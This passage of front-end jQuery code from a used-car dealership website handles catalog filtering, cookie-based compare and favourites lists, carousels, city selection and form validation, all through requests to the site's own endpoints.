            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
        //console.log('_type');
        //console.log(_type);
        //console.log('_dataType');
        //console.log(_dataType);
        jQuery.ajax({
            url: _url,
            dataType: _dataType,
            type: _type,
            data: _data,
            // cache: false,
            success: function (data) {
                //console.log(data);
                _callback(data);
                loadOwlMobile();
                owlCarsInit();
                normalizeHeight();
                mobilePaginationHide();

            },
            error: function (data) {
                console.log(data);
            }
        });
    }

    function ChangeInputType($, _i, _t) {
        if (_i !== undefined && _i.get(0) !== undefined) {
            var arr, _ni = '<input ', _dt;
            arr = $.map(_i.get(0).attributes, function (a) {
                return a.name + '~' + a.value;
            });
            ForEach(arr, function (_k, _v) {
                _k = _v.split('~');
                if (_k[0] === 'type') {
                    _ni += _k[0] + '="' + _t + '" ';
                } else if (_t === 'date' && _k[0] === 'value') {
                    _dt = _k[1].split('.');
                    _ni += _k[0] + '="' + _dt[2] + '-' + _dt[1] + '-' + _dt[0] + '" ';
                } else {
                    _ni += _k[0] + '="' + _k[1] + '" ';
                }

            });
            _ni += '/>';
            _i.before(_ni);
            _i.remove();
        }
    }

    function Price(_val) {
        _val = _val + "" || '';
        return _val.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
    }

    function DrawChart(_item, _max) {
        _max = _max || 360;
        _item
            .attr('data-percent', (_item.attr('data-value') / _max * 100))
            .html(value)
            .easyPieChart({
                trackColor: false,
                scaleColor: false,
                lineWidth: 10,
                size: 150
            });
    }

    function SliderInit($, _sl) {
        var _th,
            _max = 0;
        if ($(window).width() < 1180) {
            _sl.find('.item img').each(function () {
                _th = $(this);
                if (_th.height() > _max) {
                    _max = _th.height();
                }
            });
            _sl.find('.item').css({
                'height': _max
            });
            _sl.find('.carousel-indicators li').css({
                'height': _max / 5
            });
        } else {
            _sl.find('.item').removeAttr('style');
            _sl.find('.carousel-indicators li').removeAttr('style');
        }
    }

    function SelectInit($) {
        $('select').removeClass('form-control').styler({
            singleSelectzIndex: 3
        });
    }

    function AddToGet(link, val, type, sub_type) {
        var _link = link || location.href,
            _new_link = '',
            _val = (/^[\?\&]/.test(val)) ? val.substr(1) : val,
            _type = type || "insert",
            _sub_type = sub_type || "show",
            _data = new Object(),
            _pr = new Object(),
            _new = new Object(),
            _all = new Object(),
            _dk,
            _before,
            _after;
        //console.log('val');
        //console.log(val);
        //console.log(_val);
        if (_val.indexOf("&") > 0) {
            _data = _val.split("&");
        } else {
            _data[0] = _val;
        }
        for (_dk in _data) {
            _pr = _data[_dk].split("=");
            _new[_pr[0]] = _pr[1];
        }
        if (_link.indexOf("?") > 0) {
            _pr = _link.split("?");
            _before = _pr[0];
            _after = _pr[1];

            _data = {};
            if (_after.indexOf("&") > 0) {
                _data = _after.split("&");
            } else {
                _data[0] = _after;
            }
            for (_dk in _data) {
                _pr = _data[_dk].split("=");
                _all[_pr[0]] = _pr[1];
            }
        } else {
            _before = _link;
        }
        for (_dk in _new) {
            if (_dk === "start") {
                _all[_dk] = 0;
            }
            if (_type === 'insert') {
                _all[_dk] = _new[_dk];
            } else if (_type === 'add') {
                if (!empty(_all[_dk])) {
                    if (_all[_dk].indexOf(_new[_dk]) === -1) {
                        _all[_dk] += ',' + _new[_dk];
                    }
                } else {
                    _all[_dk] = _new[_dk];
                }
            }
        }
        _new_link = _before + "?";
        for (_dk in _all) {
            if (_new_link === _before + "?") {
                if (_dk) {
                    _new_link += _dk + "=" + _all[_dk];
                }
            } else {
                _new_link += "&" + _dk + "=" + _all[_dk];
            }
        }
        if (_sub_type === 'show') {
            location.href = _new_link;
        } else if (_sub_type === 'return') {
            return _new_link;
        }
    }

    function CatalogFilter($) {
        var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
        if (_need_filter) {
            if (document.location.href.indexOf('favourites') != -1) {
                //var _url = '/auto-ajax-favourites';
                var _url = '/favourites';
            } else {
                //var _url = '/auto-ajax';
                var _url = '/auto';
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            //history.pushState({}, null, window.location.origin + window.location.pathname + _url.replace(location.pathname, ''));

            _url += '&ajax_mode=1';
            //console.log(_url);
            SendAjax(_url, null, function (data) {
                $.when(  $('.catalog').empty().append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                var _count = $('.js-count-filter-res').html();
                $('.js-count-filter').empty().html(_count);
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        }
    }

    function CheckSort($) {
        var _sort_get = '&catalog_sort=' + $('select.js-select-sort[name="catalog_sort"]').val();
        return _sort_get;
    }

    function CheckDisplay($) {
        var _cnt_get = '&catalog_display=' + $('select.js-select-cnt[name="catalog_display"]').val();
        return _cnt_get;
    }

    function RestoreFilterData($) {
        if (typeof (_filter_data) !== undefined && !empty(_filter_data)) {
            var
                _i,
                _j,
                _dt = new Object,
                _data = JSON.parse(_filter_data);

            _need_filter = false;

            for (_i in _data) {
                if (_data[_i].indexOf(',') !== -1) {
                    _dt = _data[_i].split(',');

                } else {
                    _dt[_i] = _data[_i];
                }

                for (_j in _dt) {
                    if ($('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').length > 0) {
                        $('#filters').find('input[name="' + _i + '"][value="' + _dt[_j] + '"]').prop('checked', true).change();
                    } else if ($('#filters').find('input[name="' + _i + '"]').length > 0 && $('input[name="' + _i + '"]').attr('type') === 'text') {
                        $('#filters').find('input[name="' + _i + '"]').val(_dt[_j]).change();
                    } else if ($('#filters').find('select[name="' + _i + '"]').length > 0) {
                        $('#filters').find('select[name="' + _i + '"]').val(_dt[_j]).change();
                    }
                }
            }
            MarkChange($, $('.card_specification'));
            $('#filters').find('input[name="price_start"]').val('').change();
            _need_filter = true;
        }
    }

    function RestoreSortData($) {
        if (typeof (_sort_data) !== undefined && !empty(_sort_data)) {
            $('select.js-select-sort[name="catalog_sort"] option[value="'+_sort_data+'"]').prop('selected', true);
        }
    }

    function RestoreCntData($) {
        if (typeof (_cnt_data) !== undefined && !empty(_cnt_data)) {
            $('select.js-select-cnt[name="catalog_display"] option[value="'+_cnt_data+'"]').prop('selected', true);
        }
    }

    function MarkChange($, _p) {
        var _md = _p.find('.model');
        if (_p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').length > 0) {
            _md.find('.wrapper_checkbox').parent().addClass('hidden');
            _p.find('.mark_block .wrapper_checkbox input[type="checkbox"]:checked').each(function () {
                _md.find('.wrapper_checkbox').parent('[data-mark="' + $(this).val() + '"]').removeClass('hidden');
            });
            if (_md.closest('#model').length > 0) {
                _md.closest('#model').collapse();
            }
        } else {
            _md.find('.wrapper_checkbox').parent().removeClass('hidden');
        }
    }

    function CatalogInit($) {
        if ($(window).width() > 768) {
            $('.detail_catalog>.row>.col-sm-8').after($('.detail_catalog>.row>.col-sm-4'));
        } else {
            $('.detail_catalog>.row>.col-sm-4').after($('.detail_catalog>.row>.col-sm-8'));
        }
    }

    /**
     * Возвращает cookie
     * @param {string} name Название
     * @returns значение или undefined
     */
    function getCookie(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    /**
     * Записыавем cookie
     * @param {string} name название
     * @param {mixed} value Значение
     * @param {mixed} options доп. параметры
     * @returns
     */
    // function setCookie(name, value, options) {
    //     options = options || {};

    //     var expires = options.expires;

    //     if (typeof expires == "number" && expires) {
    //         var d = new Date();
    //         d.setTime(d.getTime() + expires * 1000);
    //         expires = options.expires = d;
    //     }
    //     if (expires && expires.toUTCString) {
    //         options.expires = expires.toUTCString();
    //     }

    //     value = encodeURIComponent(value);

    //     var updatedCookie = name + "=" + value;

    //     for (var propName in options) {
    //         updatedCookie += "; " + propName;
    //         var propValue = options[propName];
    //         if (propValue !== true) {
    //             updatedCookie += "=" + propValue;
    //         }
    //     }

    //     document.cookie = updatedCookie;
    // }

    function CheckCompare() {
        var com_cookie_text = getCookie("compare") || false,
            com_cookie_number = (com_cookie_text !== false) ? (com_cookie_text.split('|').length) : '0',
            com_object = $('.js-compare-count');
        com_object.attr('data-count', com_cookie_number).text(com_cookie_number);
    }
    function AddToCompare($, _id) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-compare-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }
        _cbb.attr('data-count', _cmp.length).text(_cmp.length);
        if (_cmp.length > 0) {
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        } else {
            $('.header__compare').removeClass('active');
            $('.js-compare-count').text('');
        }
        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';
        document.cookie = "compare=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/compare"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'cmp', ua: navigator.userAgent});
    }
    function ResoteCompare($) {
        var _cpm_text = getCookie("compare") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_compare[data-id="' + _cmp[_i] + '"]').addClass('active');
            }
            $('.header__compare').addClass('active');
            $('.js-compare-count').text(_cmp.length);
        }
    }


    function CheckFavourites() {
        var fav_cookie_text = getCookie("favourites") || false,
            fav_cookie_number = (fav_cookie_text !== false) ? (fav_cookie_text.split('|').length) : '0',
            fav_object = $('.js-favourites-count');
        fav_object.attr('data-count', fav_cookie_number).text(fav_cookie_number);
    }
    jQuery(document).ready(function() {
        CheckCompare();
        CheckFavourites();
    });
    function AddToFavourites($, _id) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array(),
            _f, _i,
            _cbb = $('.js-favourites-count');

        if (_cmp === '') {
            _cmp = [_id];
        } else {
            _f = false;
            for (_i in _cmp) {
                if (_cmp[_i] === _id) {
                    _f = true;
                    _cmp.splice(_i, 1);
                    break;
                }
            }
            if (!_f) {
                _cmp.push(_id);
            }
        }

        _cbb.attr('data-count', _cmp.length).text(_cmp.length);

        if (_cmp.length > 0) {
            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);
        } else {
            $('.header__favourite').removeClass('active');
            $('.js-favourites-count').text('');
        }

        _cpm_text = !empty(_cmp) ? _cmp.join('|') : '';

        document.cookie = "favourites=" + _cpm_text + "; path=/; max-age=31540000";

        $.ajax({
            type: "POST",
            url: "/favourites"
        });
        $.post('/mindbox.php', {data: _cmp, type: 'fav', ua: navigator.userAgent});
    }
    function ShowFavourites($) {
        var _url = '/auto-ajax-favourites?type=favourites';

        SendAjax(_url, null, function (data) {
            $('.catalog .row').empty().append(data);
            ResoteFavourites($);
        }, 'GET', 'html');
    }
    function ResoteFavourites($) {
        var _cpm_text = getCookie("favourites") || false,
            _cmp = (_cpm_text !== false) ? (_cpm_text.split('|') || '') : new Array();
        if (!empty(_cmp)) {
            for (var _i in _cmp) {
                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
